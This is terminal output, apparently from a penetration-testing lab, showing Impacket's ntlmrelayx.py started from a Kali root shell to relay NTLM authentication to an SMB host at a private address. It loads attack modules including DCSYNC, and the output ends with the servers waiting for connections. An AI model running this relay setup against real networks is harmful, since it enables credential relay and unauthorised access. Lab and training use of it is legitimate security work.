 ┌──(root㉿z3tssu)-[/home/kali]
└─# ntlmrelayx.py -smb2support -t smb://10.200.52.201 -debug
Impacket v0.10.1.dev1+20230327.122651.a3f0373d - Copyright 2022 Fortra

[+] Impacket Library Installation Path: /usr/local/lib/python3.11/dist-packages/impacket-0.10.1.dev1+202
30327.122651.a3f0373d-py3.11.egg/impacket
[*] Protocol Client MSSQL loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client SMB loaded..
[+] Protocol Attack HTTP loaded..
[+] Protocol Attack HTTPS loaded..
[+] Protocol Attack LDAP loaded..
[+] Protocol Attack LDAPS loaded..
[+] Protocol Attack IMAP loaded..
[+] Protocol Attack IMAPS loaded..
[+] Protocol Attack MSSQL loaded..
[+] Protocol Attack DCSYNC loaded..
[+] Protocol Attack RPC loaded..
[+] Protocol Attack SMB loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666

[*] Servers started, waiting for connections